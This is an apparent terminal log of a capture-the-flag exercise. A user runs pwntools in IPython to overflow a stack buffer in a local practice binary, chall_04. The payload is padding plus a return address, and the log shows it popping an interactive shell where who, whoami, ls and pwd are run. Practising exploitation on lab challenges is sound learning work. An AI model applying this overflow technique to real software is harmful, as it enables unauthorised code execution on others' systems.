 aslam@Aslam:~/pwns-main/chall_04$ ipython3
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: pr = process("./chall_04")
[x] Starting local process './chall_04'
[+] Starting local process './chall_04': pid 11749
In [3]: add_1 = (0x60 - 8)
In [4]: add_2 = (0x00401176)
In [5]: payload = b'A'*(add_1) + p64(add_2)
In [6]: pr.sendline(payload)
In [7]: pr.interactive()
[*] Switching to interactive mode
Follow the compass and it'll point you in the right direction
who
aslam    pts/1        2024-04-11 16:43
whoami
aslam
ls
chall_04  chall_04:Zone.Identifier
pwd
/home/aslam/pwns-main/chall_04
^C[*] Interrupted
In [8]: pr.close()
[*] Stopped process './chall_04' (pid 11749)